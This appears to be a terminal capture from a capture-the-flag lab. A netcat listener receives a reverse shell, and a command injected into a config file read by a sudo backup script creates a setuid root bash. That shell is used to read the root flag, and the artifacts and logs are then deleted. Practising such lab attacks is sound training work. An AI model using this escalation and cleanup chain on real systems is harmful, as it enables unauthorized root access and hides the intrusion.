 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/LEVIATHAN$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39934
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
leviathan@e27cbd55ae81:/app$ echo 'cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash' > ~/.backup_config; cat ~/.backup_con
fig
</rootbash' > ~/.backup_config; cat ~/.backup_config
cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash
leviathan@e27cbd55ae81:/app$ sudo /opt/scripts/backup.sh
sudo /opt/scripts/backup.sh
Backup completed.
leviathan@e27cbd55ae81:/app$ ls -l /tmp/rootbash
ls -l /tmp/rootbash
-rwsr-sr-x 1 root root 1234376 Nov 18 00:16 /tmp/rootbash
leviathan@e27cbd55ae81:/app$ /tmp/rootbash -p
/tmp/rootbash -p
id; whoami
uid=1000(leviathan) gid=1000(leviathan) euid=0(root) egid=0(root) groups=0(root),1000(leviathan)
root
cat /root/root.txt
rm -f /tmp/rootbash /home/leviathan/.backup_config /tmp/backup.log; rm -rf /tmp/backups; echo cleanup_done; ls -l /tmp/rootb
ash 2>&1
cleanup_done
ls: cannot access '/tmp/rootbash': No such file or directory